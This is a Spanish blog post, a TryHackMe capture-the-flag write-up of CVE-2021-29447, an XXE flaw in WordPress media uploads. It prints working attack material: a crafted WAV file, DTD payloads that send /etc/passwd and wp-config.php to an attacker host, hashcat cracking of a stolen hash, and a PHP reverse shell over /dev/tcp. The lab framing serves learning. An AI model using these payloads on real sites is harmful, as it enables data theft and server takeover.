											                        <a class="yuki-social-link" target="_blank" rel="nofollow"                                style="--yuki-official-color: var(--yuki-primary-active);"
                                href="https://github.com/pinguytaz">
                                <span class="yuki-social-icon">
                                    <i class="fab fa-github"></i>                                </span>
                        </a>
					                </div>
            </div>
			            <div data-builder-element="search" class=" yuki-search-wrap yuki-form relative yuki_header_el_search yuki-form-">
                <button type="button" class="yuki-search-button yuki-icon-button yuki-icon-button-none yuki_header_el_search" data-toggle-target="#yuki-search-modal"  data-toggle-show-focus="#yuki-search-modal :focusable">
					<i class="fas fa-magnifying-glass"></i>                </button>

				            </div>
			</div><div class="yuki-builder-column yuki-builder-column-0 yuki-builder-column-mobile yuki-builder-column-desktop-dir-row yuki-builder-column-tablet-dir-row yuki-builder-column-mobile-dir-row yuki_header_builder_col_top_bar_0_mobile">            <div data-builder-element="logo" class="yuki-site-branding yuki_header_el_logo" data-logo="left">
                                    <a class="site-logo "
                       href="https://www.pinguytaz.net">
                        <img src="https://www.pinguytaz.net/wp-content/uploads/2024/06/cropped-cropped-cropped-LogoPingu-1.png" alt="El Pinguyno y la Taza" />
                    </a>
                                                <div class="site-identity">
                                                        </div>
            </div>
                        <div data-builder-element="socials" class="yuki_header_el_socials">
                <div class="yuki-socials yuki-socials-official yuki-socials-none">
											                        <a class="yuki-social-link" target="_blank" rel="nofollow"                                style="--yuki-official-color: var(--yuki-primary-active);"
                                href="https://github.com/pinguytaz">
                                <span class="yuki-social-icon">
                                    <i class="fab fa-github"></i>                                </span>
                        </a>
					                </div>
            </div>
			            <div data-builder-element="search" class=" yuki-search-wrap yuki-form relative yuki_header_el_search yuki-form-">
                <button type="button" class="yuki-search-button yuki-icon-button yuki-icon-button-none yuki_header_el_search" data-toggle-target="#yuki-search-modal"  data-toggle-show-focus="#yuki-search-modal :focusable">
					<i class="fas fa-magnifying-glass"></i>                </button>

				            </div>
			            <div data-builder-element="widgets" class="prose yuki-heading yuki-heading-plain yuki_header_el_widgets">
				<aside id="block-6" class="yuki-widget clearfix widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="180" src="https://www.pinguytaz.net/wp-content/uploads/2024/06/Portada.jpg" alt="" class="wp-image-1012" style="width:57px;height:auto"/></figure>
</aside>            </div>
			</div></div></div>    </header>
	
		<div class="yuki-article-header-background alignfull mb-gutter"><div class="article-featured-image prose prose-yuki mx-auto"><img width="553" height="131" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-14.png" class="h-full object-center object-cover alignwide wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-14.png 553w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-14-300x71.png 300w" sizes="(max-width: 553px) 100vw, 553px" /></div><div class="container mx-auto px-gutter relative">
		            <header class="yuki-article-header yuki-max-w-content mx-auto relative z-[1]">
													<div class="card-content">						                <div class="entry-title mb-gutter last:mb-0">
					<h1>CVE-2021-29447  Vulnerabilidad XXE WordPress  (CTF)</h1>                </div>
												
																																	                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <i class="fas fa-feather"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/author/webmaster/">webmaster</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span><span class="meta-item posted-on"><i class="far fa-calendar"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/2021/09/04/cve-2021-29447-vulnerabilidad-xxe-wordpress-ctf/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2021-09-04T01:03:24+02:00">Sep 4, 2021</time><time class="updated hidden" datetime="2021-09-04T01:03:25+02:00">Sep 4, 2021</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span>                </div>
						
																            </header>
		
		</div></div>		
<div class="yuki-container lg:flex flex-grow container mx-auto px-gutter yuki-no-sidebar">
    <div id="content" class="flex-grow max-w-full">
		        <article id="post-870" class="post-870 post type-post status-publish format-standard has-post-thumbnail hentry category-ctf category-seguridad category-vulnerabilidades tag-cert tag-ctf tag-cve tag-wordpress tag-xxe">

			
            <!-- Article Content -->
            <div class="yuki-article-content yuki-entry-content clearfix mx-auto prose prose-yuki">

				
<p>Esta vulnerabilidad registrada en el <a href="https://www.incibe-cert.es/alerta-temprana/vulnerabilidades/cve-2021-29447">CERT</a> en Abril, afecta a los WordPress anteriores al 5.7.1 y aprovecha el fallo de seguridad de inyección externa XML en los archivos multimedia.</p>



<p>En este POST describiremos esta vulnerabilidad y como reproducirla, resolviendo la  CTF de TryHackme «<a href="https://tryhackme.com/room/wordpresscve202129447">WordPress: CVE-2021-29447</a>» la cual cuenta también un resumen de la vulnerabilidad.</p>



<h2 class="wp-block-heading">Decripción CVE-2021-29447</h2>



<p>La vulnerabilidad nos permite el acceso de archivos internos, mediante un ataque XEE de tipo SSRF (Falsificación de solicitud desde el lado del servidor) que nos permite extraer información, poniendo en peligro la confidencialidad del sistema y la obtención de datos para ataques mayores como se comprobara durante el ataque a la CTF de <a href="http://www.tryHackme.com">TryHackme</a>. </p>



<p>Esta catalogada de grado media, ya que necesitaremos de un usuario y clave que nos permita cargar un archivo multimedia con una carga útil que nos permita el acceso a los archivos internos, en WordPress el archivo <em>wp-config.php</em> nos pondría en peligro el sistema por la información que contiene este.</p>



<h2 class="wp-block-heading">Ataque XXE</h2>



<p>Un ataque XXE (XML External Entity) es una inyección de código en una aplicación que analiza datos XML. En el caso que nos ocupa basta con introducir un archivo multimedia, un WAV por ejemplo, con información en XML que solicita un acceso URI que permite acceder a ficheros del sistema obteniendo de esta forma información de interés.</p>



<p>Así que bastaría por ejemplo introducir las siguientes lineas XML en nuestro archivo multimedia para que esta recoja información del fichero de password.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>&lt;!DOCTYPE ANY&#91;&lt;!ENTITY % remote SYSTEM 'http://IP:PUERTO/Payload.dtd'&gt;%remote;%init;%trick;]&gt;</code></pre>
</div>
</div>



<p>Esto solicita una DTD (Payload.dtd) a nuestra maquina atacante la cual tendrá la carga util que solicitara la información del fichero de claves.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>// Lee el fichero /etc/passwd
<a href="php://filter/zlib.deflate/read=convert.base64-encode/resource">&lt;!E</a>NTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd"&gt;
//  Enviamos el contenido a nuestro servidor
&lt;!ENTITY % init "&lt;!ENTITY % trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'&gt;" &gt;</code></pre>



<h2 class="wp-block-heading">Resolución CTF TryaHackMe CVE-2021-29447</h2>



<p>Una vez tenemos arrancada la maquina con la CTF «<a href="https://tryhackme.com/room/wordpresscve202129447">WordPress: CVE-2021-29447</a>» y procedemos a realizar primero una enumeración de puertos, con nmap por ejemplo, localizando:</p>



<p>22/tcp open ssh<br>80/tcp open http<br>3306/tcp open mysql</p>



<p>Nos interesa en este primer momento el 80 que es donde tenemos instalado el WordPress, aunque los verificamos así como la versión de este para confirmar que puede ser atacado con esta vulnerabilidad.</p>



<pre class="wp-block-code"><code>whatweb http://IP_MaquinaVictima</code></pre>



<figure class="wp-block-image size-full"><img decoding="async" width="912" height="82" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image.png" alt="" class="wp-image-871" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image.png 912w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-300x27.png 300w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-768x69.png 768w" sizes="(max-width: 912px) 100vw, 912px" /><figcaption>Resultado whatweb</figcaption></figure>
</div>
</div>



<p>Vemos que es una versión inferior a 5.7.1 por lo tanto ejecutaremos esta vulnerabilidad, para esto deberemos tener acceso a cargar fichero multimedia, en nuestro caso tenemos un usuario y clave (test-corp / test) que nos da la CTF </p>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><img decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-1.png" alt="" class="wp-image-872" width="129" height="76" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-1.png 352w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-1-300x177.png 300w" sizes="(max-width: 129px) 100vw, 129px" /></figure></div>



<p>Verificamos si este tiene acceso a cargar archivos multimedia, entrando en la parte administrativa «http:IP/wp-admin» y vamos a «Media» comprobando que si podemos cargar archivos multimedia.</p>



<p></p>



<p>Lo primero sera crear un archivo WAV con la solicitud al DTD de nuestra maquina de ataque, junto al DTD de payload que solicitara el archivo «/etc/passwd» en un primer momento para confirmar la vulnerabilidad.</p>



<h2 class="wp-block-heading">Creando WAV envenenado</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>echo -en 'RIFF\x85\x00\x00\x00WAVEiXML\x79\x00\x00\x00&lt;?xml version="1.0"?&gt;&lt;!DOCTYPE ANY&#91;&lt;!ENTITY % remote SYSTEM '"'"'http://IP_ATACANTE:PUERTO/MiEvil.dtd'"'"'&gt;%remote;%init;%trick;]&gt;\x00' &gt; <strong>mipayload.wav</strong></code></pre>
</div>
</div>



<p>Formato del archivo WAV que creamos</p>



<ul class="wp-block-list"><li>4 bytes  «RIFF»</li><li>4 bytes con la longitud del archivo menos 8 (en nuestro caso 0x85) se quitan estos primeros 8 bytes.</li><li>4 bytes  Formato del fichero «WAVE»</li><li>4 bytes tipo de datos, lo normal es «fmt» pero en nuestro caso «iXML»</li><li>4 bytes la longitud del fichero menos 20 bytes, quitamos estos bytes</li><li>Contenido XML que solicita DTD</li><li>0x00</li></ul>



<p></p>



<p>Ahora crearemos la DTD que indica el archivo a volcar y que en un principio sera el archivo de grupos, para confirmar el funcionamiento de nuestro payload.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>&lt;!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/group"&gt;
&lt;!ENTITY % init "&lt;!ENTITY &amp;#x25; trick SYSTEM 'http://<meta http-equiv="content-type" content="text/html; charset=utf-8">IP_ATACANTE:PUERTO/?p=%file;'&gt;" &gt;

//Otra forma llegándonos comprimido
&lt;!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd"&gt;
&lt;!ENTITY % init "&lt;!ENTITY &amp;#x25; trick SYSTEM 'http://IP_ATACANTE:PUERTO/?p=%file;'&gt;" &gt;
// La visualizacion en este caso es con un fichero PHP 
     // &lt;?php echo zlib_decode(base64_decode('BASE64 RECIBIDO0')); ?&gt;  
// php &lt;fichero.php&gt;   Asi descomprime y decodifica.</code></pre>
</div>
</div>



<p>Ejecutamos servidor web del DTD y que recogerá el contenido de los ficheros que solicitemos.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>python2 -m SimpleHTTPServer PUERTO</code></pre>
</div>
</div>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-2.png" alt="" class="wp-image-875" width="557" height="129" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-2.png 825w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-2-300x69.png 300w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-2-768x178.png 768w" sizes="auto, (max-width: 557px) 100vw, 557px" /></figure></div>



<p>Cargamos el fichero WAV en nuestro wordpress, <em>mipayload.wav</em>, y este solicitara el DTD que le pedira el grupo de usuarios. Si todo es correcto nos retornara un resultado después del GET que deberemos decodifica con la siguiente instrucción.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>echo "CODIGO BASE 64 RETORNADO" | base64 -d</code></pre>
</div>
</div>



<p>Una vez confirmemos que nos funciona el payload comenzamos a resolver la <a href="https://tryhackme.com/room/wordpresscve202129447">CTF</a>.</p>



<p> </p>



<h2 class="wp-block-heading">Resolviendo la CTF</h2>



<p>La primera pregunta es «Nombre de la Base de datos WordPress», para esto recogeremos el fichero de configuración «<em>wp-config.php</em>»  que normalmente lo encontraremos en «/var/www/html», así que modificamos el DTD para la ocasión</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<pre class="wp-block-code"><code>// Según la estructura de WordPress el WAV se grabara en un directorio que esta en el raiz, por eso salimos un nivel del directorio.
&lt;!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=../wp-config.php"&gt;
&lt;!ENTITY % init "&lt;!ENTITY &amp;#x25; trick SYSTEM 'http://IP_ATACANTE:PUERTO/?p=%file;'&gt;" &gt;</code></pre>



<p></p>



<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="422" height="271" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-3.png" alt="" class="wp-image-879" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-3.png 422w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-3-300x193.png 300w" sizes="auto, (max-width: 422px) 100vw, 422px" /></figure></div>



<p></p>



<p>Volvemos a cargar nuestro WAV para este nuevo DTD y decodificamos el resultado que deberá ser el fichero wp-config.php en el cual encontraremos mucha información.</p>



<p>Tendremos la información de las primeras preguntas: <strong>nombre base de datos, usuario y clave de la base de datos</strong>. También se pregunta el motor de base de datos utilizado, que en el fichero de configuración nos confirma que es el visto con la herramienta «<em>nmap</em>» del principio.</p>



<p>La <strong>versión de Base de Datos</strong> y el <strong>puerto</strong> utilizado se puede ver con el <em>nmap</em> que se ejecuto al principio.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="624" height="148" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-4.png" alt="" class="wp-image-881" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-4.png 624w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-4-300x71.png 300w" sizes="auto, (max-width: 624px) 100vw, 624px" /></figure>



<p>Después nos pregunta la<strong> contraseña encriptada del ID=1 de usuarios de wordpress</strong>, gracias a la exfiltracion de datos del fichero wp-config.php podemos acceder a la base de datos y como el puerto esta publicado al exterior no tenemos que realizar ninguna accion adiciona para entrar en ellas</p>



<pre class="wp-block-code"><code>mysql -h IP_MAQUINA_ATACADA  -u &lt;usuario obtenido anteriormente -p
// Nos pedirá la clave y al introducirla ya estamos dentro</code></pre>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-5.png" alt="" class="wp-image-882" width="381" height="234" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-5.png 911w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-5-300x184.png 300w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-5-768x472.png 768w" sizes="auto, (max-width: 381px) 100vw, 381px" /></figure></div>



<p>Una vez en el motor de la base de datos:</p>



<ol class="wp-block-list"><li>Seleccionaremos la base de datos que figura en el fichero wp-config.php, leído anteriormente  con el comando «use &lt;BBDD&gt;;» </li><li>Miramos la tablas de la Base de Datos ya que en WordPress el prefijo cambia según se configure en <em>wp-config.php</em>, con el comando «show tables;»</li><li>Realizamos un select de esa tabla y el ID=1.</li></ol>



<p>Con esto tendremos la clave cifrada de este usuario</p>



<p>La siguiente pregunta es descifrar esta clave, para esto usaremos «<em>hashcat</em>» aunque podríamos usar otras herramientas como «<em>john</em>«, pero esta es la que me suele gustar.</p>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-6.png" alt="" class="wp-image-887" width="279" height="110" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-6.png 532w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-6-300x118.png 300w" sizes="auto, (max-width: 279px) 100vw, 279px" /></figure></div>



<p>Lo primero es identificar el ID, para esto buscamos un modelo en la <a href="https://hashcat.net/wiki/doku.php?id=example_hashes">pagina de ejemplos de Hash de HashCat</a>.</p>



<p>Buscando en ella el patron «$P$» que es como empieza nuestro Hash encontramos uno que ademas nos indica que es de WordPress, este es el Hash-Mode 400.</p>



<p>Copiamos nuestro Hash a descifrar en un fichero llamado Hash.txt y usando el diccionario rockyou.txt que tenemos en uno de nuestros directorios por tener muchas de las claves de la CTFs ejecutamos</p>



<pre class="wp-block-code"><code>hashcat -m 400 -a 0 Hash.txt ../Diccionarios/rockyou.txt</code></pre>



<div class="wp-block-image"><figure class="alignright size-full"><img loading="lazy" decoding="async" width="485" height="242" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-7.png" alt="" class="wp-image-888" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-7.png 485w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-7-300x150.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" /></figure></div>



<p>Después de un rato obtenemos el resultado como se puede ver en la imagen.</p>



<p>Y llegamos a la ultima pregunta que consiste en comprometer la maquina y localizar la bandera «<em>flag.txt</em>«</p>



<p>Para esto crearemos un Shell inverso ya que disponemos de un nuevo usuario que es administrador y podemos modificar así los PHP para poner nuestro Shell-Inverso, el usuario en cuestión es «corp-001» como vimos al realizar el select de la Base de datos y la clave la obtenida ultimamente.</p>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-8.png" alt="" class="wp-image-889" width="466" height="74" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-8.png 916w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-8-300x48.png 300w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-8-768x122.png 768w" sizes="auto, (max-width: 466px) 100vw, 466px" /></figure></div>



<p>Accedemos a la parte de administración ahora con este usuario y clave. Lo primero que se ve es como el propio wordpress recomienda actualizar de versión.</p>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-10.png" alt="" class="wp-image-891" width="549" height="111" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-10.png 780w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-10-300x61.png 300w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-10-768x156.png 768w" sizes="auto, (max-width: 549px) 100vw, 549px" /></figure></div>



<p>Accedemos al editor de temas para cargar uno nuevo, que sera nuestro fichero PHP con el Shell-Inverso. Nos da un error, logico no es un paquete de tema, pero no importa porque el ficherro lo podemos encontrar en medias.</p>



<pre class="wp-block-code"><code>// contenido Shell Inverso
&lt;?php
 exec("/bin/bash -c 'bash -i >&amp; /dev/tcp/IP_Maqina atacante/9289 0>&amp;1'");
?>
</code></pre>
</div>
</div>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-11.png" alt="" class="wp-image-892" width="256" height="177" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-11.png 410w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-11-300x206.png 300w" sizes="auto, (max-width: 256px) 100vw, 256px" /></figure></div>



<p>Con el shell inverso instalado como se puede ver en los archivos de medios, solo nos queda ejecutarlo, poniendo en nuestra maquina atacante antes una escucha «nc -nlvp 9289».</p>



<p>Los archivos de medios se guardan en «http://IP/wp-content/uploads» y vamos navegando por los directorios según la fecha de carga hasta encontrar nuestro fichero «rev.php», momento en que pinchamos sobre el y se ejecutara el shell inverso.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="590" height="104" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-12.png" alt="" class="wp-image-893" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-12.png 590w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-12-300x53.png 300w" sizes="auto, (max-width: 590px) 100vw, 590px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-13.png" alt="" class="wp-image-894" width="527" height="147" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-13.png 701w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-13-300x84.png 300w" sizes="auto, (max-width: 527px) 100vw, 527px" /></figure></div>



<p>Ya estamos en la maquina ahora buscamos el archivo «flag.txt» con el comando <em>find</em>, una vez encontrado realizamos un <em>cat</em> del fichero y si tenemos suerte y tenemos permisos, como es el caso, obtendremos la bandera.</p>



<p>Y con esto terminamos la resolución de esta CTF que nos ha enseñado como atacar la vulnerabilidad CVE-2021-29447 entre otras cosa.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" src="https://tryhackme-badges.s3.amazonaws.com/emb0scad0.png" alt=""/></figure></div>
            </div>
        </article>
		        <div class="mx-auto yuki-max-w-content">
            <div class="yuki-socials yuki-post-socials yuki-socials-custom yuki-socials-rounded yuki-socials-solid">
				            </div>
        </div>
		<div class="yuki-max-w-content mx-auto">
	<nav class="navigation yuki-post-navigation" aria-label="&lt;span class=&quot;nav-subtitle screen-reader-text&quot;&gt;Página&lt;/span&gt;">
		<h2 class="screen-reader-text">&lt;span class=&quot;nav-subtitle screen-reader-text&quot;&gt;Página&lt;/span&gt;</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pinguytaz.net/index.php/2021/08/24/usando-qemu-kvm-con-libvirt-6-6-varios/" rel="prev"><div class="prev-post-thumbnail post-thumbnail"><img width="278" height="300" src="https://www.pinguytaz.net/wp-content/uploads/2021/08/image-9-278x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/08/image-9-278x300.png 278w, https://www.pinguytaz.net/wp-content/uploads/2021/08/image-9.png 619w" sizes="auto, (max-width: 278px) 100vw, 278px" /><i class="fas fa-arrow-left-long"></i></div><div class="item-wrap pl-gutter lg:pr-2"><span class="item-label">Entrada anterior:</span><span class="item-title">Usando QEMU/KVM con LibVirt (6/6) Varios</span></div></a></div><div class="nav-next"><a href="https://www.pinguytaz.net/index.php/2021/09/21/musica-con-un-arduinoesp32-y-un-buzzer/" rel="next"><div class="next-post-thumbnail post-thumbnail"><img width="300" height="168" src="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-16-300x168.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.pinguytaz.net/wp-content/uploads/2021/09/image-16-300x168.png 300w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-16-1024x575.png 1024w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-16-768x431.png 768w, https://www.pinguytaz.net/wp-content/uploads/2021/09/image-16.png 1188w" sizes="auto, (max-width: 300px) 100vw, 300px" /><i class="fas fa-arrow-right-long"></i></div><div class="item-wrap pr-gutter lg:pl-2"><span class="item-label">Siguiente entrada</span><span class="item-title">Musica con un Arduino&#038;ESP32 y un Buzzer</span></div></a></div></div>
	</nav></div>            <div class="yuki-max-w-content mx-auto">
                <div class="yuki-related-posts-wrap yuki-heading yuki-heading-style-1">
                    <h3 class="heading-content uppercase my-gutter">Entradas relacionadas</h3>
                    <div class="flex flex-wrap yuki-related-posts-list">
						                            <div class="card-wrapper">
                                <article data-card-layout="archive-grid" class="card overflow-hidden h-full post-982 post type-post status-publish format-standard has-post-thumbnail hentry category-lenguajes category-rust category-seguridad tag-rust card-thumb-motion">
																		
                <a href="https://www.pinguytaz.net/index.php/2024/03/28/mi-primera-incursion-en-rust/" class="card-thumbnail entry-thumbnail last:mb-0">
					<img width="120" height="120" src="https://www.pinguytaz.net/wp-content/uploads/2024/03/LogoRust.png" class="w-full h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
															
																					<div class="card-content">													<h4 class="entry-title mb-half-gutter last:mb-0"><a class="link" href="https://www.pinguytaz.net/index.php/2024/03/28/mi-primera-incursion-en-rust/" rel="bookmark">Mi primera incursión en Rust</a> </h4>									
																																				
						                <div class="entry-excerpt yuki-raw-html mb-gutter last:mb-0">
					Es un lenguaje bastante joven ya que la primera versión<a class="yuki-entry-excerpt-more yuki-entry-excerpt-more-link mx-1" href="https://www.pinguytaz.net/index.php/2024/03/28/mi-primera-incursion-en-rust/">...</a>                </div>
																														                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <i class="fas fa-feather"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/author/webmaster/">webmaster</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span><span class="meta-item posted-on"><i class="far fa-calendar"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/2024/03/28/mi-primera-incursion-en-rust/" rel="bookmark"><span class="entry-date"><time class="published updated" datetime="2024-03-28T23:14:46+01:00">Mar 28, 2024</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span>                </div>
						
																                                </article>
                            </div>
						                            <div class="card-wrapper">
                                <article data-card-layout="archive-grid" class="card overflow-hidden h-full post-946 post type-post status-publish format-standard has-post-thumbnail hentry category-ctf category-escalar-privilegios category-pivoting category-seguridad tag-dirb tag-linpeas tag-nmap tag-pivoting tag-whatweb tag-wordpress tag-wpscan card-thumb-motion">
																		
                <a href="https://www.pinguytaz.net/index.php/2022/10/26/tryhackme-ctf-internal/" class="card-thumbnail entry-thumbnail last:mb-0">
					<img width="577" height="137" src="https://www.pinguytaz.net/wp-content/uploads/2022/10/CTF_Internal.png" class="w-full h-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.pinguytaz.net/wp-content/uploads/2022/10/CTF_Internal.png 577w, https://www.pinguytaz.net/wp-content/uploads/2022/10/CTF_Internal-300x71.png 300w" sizes="auto, (max-width: 577px) 100vw, 577px" />                </a>
															
																					<div class="card-content">													<h4 class="entry-title mb-half-gutter last:mb-0"><a class="link" href="https://www.pinguytaz.net/index.php/2022/10/26/tryhackme-ctf-internal/" rel="bookmark">(TryHackMe) – CTF Internal</a> </h4>									
																																				
						                <div class="entry-excerpt yuki-raw-html mb-gutter last:mb-0">
					El reto de esta maquina consiste en localizar dos banderas:<a class="yuki-entry-excerpt-more yuki-entry-excerpt-more-link mx-1" href="https://www.pinguytaz.net/index.php/2022/10/26/tryhackme-ctf-internal/">...</a>                </div>
																														                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <i class="fas fa-feather"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/author/webmaster/">webmaster</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span><span class="meta-item posted-on"><i class="far fa-calendar"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/2022/10/26/tryhackme-ctf-internal/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2022-10-26T00:31:18+02:00">Oct 26, 2022</time><time class="updated hidden" datetime="2022-10-26T00:31:19+02:00">Oct 26, 2022</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span>                </div>
						
																                                </article>
                            </div>
